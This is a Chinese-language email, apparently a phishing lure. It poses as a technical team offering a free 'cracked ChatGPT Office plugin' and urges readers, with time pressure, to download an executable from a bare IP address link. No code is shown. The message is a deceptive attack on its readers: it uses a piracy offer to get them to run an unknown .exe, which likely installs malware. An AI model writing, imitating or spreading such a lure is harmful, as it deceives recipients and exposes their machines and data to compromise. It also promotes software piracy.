 1 亲爱的职场同仁，
2
3 您好呀！
4
5 我是Zodiac技术团队的Mid2dog，负责开发工具包升级与维护。今天给您带来一个惊喜福利，我们团队独家破解了ChatGPT Office插件！这款插件能极大地提高您的工作效率，助您在职场中展现更加优秀的表现。为了让您不再被高昂的订阅费用困扰，限时免费福利等您来领取哦！
6
7 ChatGPT Office插件破解版的亮点如下：
8
9 强大的语言生成能力：快速生成报告、文档，助您轻松应对各种工作挑战；
10 智能纠错功能：自动检测并修复拼写、语法错误，让您的文档更加完美；
11 多语言支持：轻松切换多种语言，让您的沟通无国界；
12 限时免费领取：现在下载即可永久免费使用，不再为订阅费用烦恼！
13
14 想要领取这个福利，就赶紧点击下方链接，即可访问下载页面，立刻享受ChatGPT Office插件破解版带来的惊喜福利：
15
16 121.40.94.36/chatgpt_install.exe
17
18 请您抓紧时间，错过这个机会可就可惜啦！如您在使用过程中有任何疑问，随时联系我们，我们将竭诚为您提供支持。
19
20 祝您工作顺利，生活愉快！
21
22 Zodiac技术团队
23 Mid2dog
24